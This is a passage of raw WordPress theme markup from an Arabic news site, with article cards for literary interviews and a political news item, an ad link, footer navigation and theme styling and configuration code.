                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/" rel=" bookmark" class="td-image-wrap " title="&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2023/02/received_928119008628267-696x1108.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/" rel="bookmark" title="&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;">&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d8%a3%d8%af%d8%a8-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="td-post-category">أدب وثقافة</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-19T16:37:23+03:00" >19 فبراير,2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">حوار وإعداد: فاطمة حمدي
طُرحت له الرواية الثالثة&quot;خالي من النساء&quot;في...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/" rel=" bookmark" class="td-image-wrap " title="بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2023/02/FB_IMG_1676294529679-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/" rel="bookmark" title="بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;">بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d8%a3%d8%af%d8%a8-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="td-post-category">أدب وثقافة</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-17T15:46:39+03:00" >17 فبراير,2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">حوار وإعداد: فاطمة حمدي
&nbsp;
الكتابة هي رمزٌ للكاتب فمهما حدث...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae%d8%a7%d8%b5-%d9%85%d8%b9-%d8%a7%d9%84%d9%83%d8%a7%d8%aa%d8%a8%d8%a9-%d8%af%d8%a7%d9%84%d9%8a%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%88-%d8%ad%d9%88%d9%84-%d8%a3%d8%b9/" rel=" bookmark" class="td-image-wrap " title="حوار خاص مع الكاتبة&#8221; داليا الحلو&#8221; حول أعمالها بمعرض القاهرة الدولي للكتاب "><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2023/02/received_825104152673883-696x924.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae%d8%a7%d8%b5-%d9%85%d8%b9-%d8%a7%d9%84%d9%83%d8%a7%d8%aa%d8%a8%d8%a9-%d8%af%d8%a7%d9%84%d9%8a%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%88-%d8%ad%d9%88%d9%84-%d8%a3%d8%b9/" rel="bookmark" title="حوار خاص مع الكاتبة&#8221; داليا الحلو&#8221; حول أعمالها بمعرض القاهرة الدولي للكتاب ">حوار خاص مع الكاتبة&#8221; داليا الحلو&#8221; حول أعمالها بمعرض القاهرة الدولي للكتاب </a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d8%a3%d8%af%d8%a8-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="td-post-category">أدب وثقافة</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-14T23:22:38+03:00" >14 فبراير,2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">حوار وإعداد: فاطمة حمدي

إنتهىٰ معرض الكتاب لكن القراءة والأعمال...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae%d8%a7%d8%b5-%d9%85%d8%b9-%d8%a7%d9%84%d9%83%d8%a7%d8%aa%d8%a8%d8%a9-%d8%af%d8%a7%d9%84%d9%8a%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%88-%d8%ad%d9%88%d9%84-%d8%a3%d8%b9/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a9-%d8%aa%d8%ac%d9%87%d8%b2-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d9%85%d8%b7%d8%a7%d9%84%d8%a8-%d9%82/" rel=" bookmark" class="td-image-wrap " title="القيادة الفلسطينية تجهز قائمة مطالب قبيل لقاء عباس وبلينكن"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2023/01/القيادة-الفلسطينية-تجهز-قائمة-مطالب-قبيل-لقاء-عباس-وبلينكن.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a9-%d8%aa%d8%ac%d9%87%d8%b2-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d9%85%d8%b7%d8%a7%d9%84%d8%a8-%d9%82/" rel="bookmark" title="القيادة الفلسطينية تجهز قائمة مطالب قبيل لقاء عباس وبلينكن">القيادة الفلسطينية تجهز قائمة مطالب قبيل لقاء عباس وبلينكن</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/arab-news/" class="td-post-category">اخبار الوطن العربي</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-31T13:46:42+03:00" >31 يناير,2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">قبيل الزيارة المرتقبة لوزير الخارجية الأمريكي أنتوني بلينكن إلى...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a9-%d8%aa%d8%ac%d9%87%d8%b2-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d9%85%d8%b7%d8%a7%d9%84%d8%a8-%d9%82/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_66 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_66{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_66.td-a-rec{
					text-align: center;
				}.tdi_66 .td-element-style{
					z-index: -1;
				}.tdi_66 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_66 .td-adspot-title{
                    display: block;
                }@media (max-width: 767px) {
                    .tdi_66 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_66 .td-adspot-title {
                        display: block;
                    }
				}
</style><div style="display: inline-block"><a href="http://www.7ezar.com" rel="noopener" class="td_spot_img_all" target="_blank"><img decoding="async" src="https://www.akhbarana.com/wp-content/uploads/2022/07/7ezar.jpg"  alt="spot_img" /></a><a href="http://www.7ezar.com" rel="noopener" class="td_spot_img_mob" target="_blank"><img decoding="async" src="https://www.akhbarana.com/wp-content/uploads/2022/07/7ezar.jpg"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>    </div>
</div>


    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_67" class="tdc-zone"><div class="tdc_zone tdi_68  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_68{
                    min-height: 0;
                }
</style><div id="tdi_69" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_70  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_70,
                .tdi_70 .tdc-columns{
                    min-height: 0;
                }.tdi_70,
				.tdi_70 .tdc-columns{
				    display: block;
				}.tdi_70 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_70{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_70 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_70{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_69_rand_style td-element-style" ><style>
.tdi_69_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72{
                    vertical-align: baseline;
                }.tdi_72 > .wpb_wrapper,
				.tdi_72 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_72 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_72 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_72 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_74  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_74{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_74,
				.tdi_74 .tdc-inner-columns{
				    display: block;
				}.tdi_74 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_76  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 .vc_column-inner > .wpb_wrapper,
				.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_76{
width:17% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_77 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

.tdi_77{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77{
margin-bottom:15px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_78 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_78 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_78 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_78 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .tdm-title-line{
					height: 10px;
				}.tdi_78 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_78 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_78"><h3 class="tdm-title tdm-title-sm">روابط هامة</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_79 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_79" >
<style>

/* inline tdc_css att */

.tdi_79{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_79{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_79 ul{
					margin: 2px 0;
				}.tdi_79 ul li{
					margin-bottom: 12px;
				}.tdi_79 ul li:last-child{
					margin-bottom: 0;
				}.tdi_79 a{
					color: #000000;
				}.tdi_79 li.current-menu-item > a,
				.tdi_79 li.current-menu-ancestor > a,
				.tdi_79 li.current-category-ancestor > a,
				.tdi_79 a:hover{
					color: #ff0000;
				}.tdi_79 li{
					font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 li{
					font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 ul li{
					margin-bottom: 10px;
				}.tdi_79 ul li:last-child{
					margin-bottom: 0;
				}.tdi_79 li{
					font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79 ul li{
					margin-bottom: 15px;
				}.tdi_79 ul li:last-child{
					margin-bottom: 0;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_79 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-97029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-97029"><a href="https://www.akhbarana.com/">الرئيسية</a></li>
<li id="menu-item-97032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97032"><a href="https://www.akhbarana.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-97031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97031"><a href="https://www.akhbarana.com/%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%85%d9%84/">فريق العمل</a></li>
<li id="menu-item-97030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97030"><a href="https://www.akhbarana.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 .vc_column-inner > .wpb_wrapper,
				.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_82 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82{
margin-bottom:15px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_83 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_83 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_83 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_83 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83 .tdm-title-line{
					height: 10px;
				}.tdi_83 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_83 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_83"><h3 class="tdm-title tdm-title-sm">الأكثر شهرة</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_84 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_84 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_84 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_84 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                
					margin-left: auto;
				}.ie10 .tdi_84 .td-image-container,
				.ie11 .tdi_84 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_84 .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_84 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-end  !important;
				}.tdi_84 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_84 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_84 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_84 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_84 .entry-thumb,
				.tdi_84 .entry-thumb:before,
				.tdi_84 .entry-thumb:after{
					border-radius: 0px;
				}.tdi_84 .td-post-vid-time{
					display: block;
				}.tdi_84 .td-post-category{
					margin: 0 0 0 10px;
				
					padding: 2px 0;
				
					border-radius: 100px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					border-color: rgba(255,255,255,0.3);
				
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_84 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_84 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_84 .td-read-more{
					display: none;
				}.tdi_84 .td-author-date{
					display: inline;
				}.tdi_84 .td-post-author-name{
					display: none;
				}.tdi_84 .entry-review-stars{
					display: inline-block;
				}.tdi_84 .td-icon-star,
                .tdi_84 .td-icon-star-empty,
                .tdi_84 .td-icon-star-half{
					font-size: 10px;
				}.tdi_84 .td-module-comments{
					display: none;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_84 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				
					border-color: rgba(255,255,255,0.3);
				}.tdi_84 .td-module-title a{
					color: #000000;
				}.tdi_84 .td_module_wrap:hover .td-module-title a{
					color: #ff0000 !important;
				}.tdi_84 .td-module-meta-info,
				.tdi_84 .td-next-prev-wrap{
					text-align: right;
				}.tdi_84 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: auto;
					right: 0;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_84 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_84 .entry-title{
					margin: 0 0 10px;
				
					font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_84 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_84 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .td-post-author-name a,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-module-comments a{
					font-size:14px !important;line-height:1 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .td-image-container{
					display: none;
				}.tdi_84 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_84 .td-post-category{
					margin: 0 0 0 8px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					margin: 0 0 8px;
				
					font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .td-image-container{
					display: none;
				}.tdi_84 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -5px;
				}.tdi_84 .td-post-category{
					margin: 0px;
				
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_84 .td-post-date,
				.tdi_84 .td-post-author-name span{
					display: none;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					margin: 0 0 5px;
				
					font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .td-post-author-name a,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-module-comments a{
					font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_84 .td-image-container{
					display: none;
				}.tdi_84 .td-module-meta-info{
					max-width: 100%;
				}.tdi_84 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -10px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"1.4","show_cat":"","meta_info_border_style":"","meta_padding":"0","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"hidden","tdc_css":"[base64]","meta_info_horiz":"content-horiz-right","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mc1_el":"10","f_title_font_family":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff0000","cat_txt":"#ff0000","cat_txt_hover":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"2px 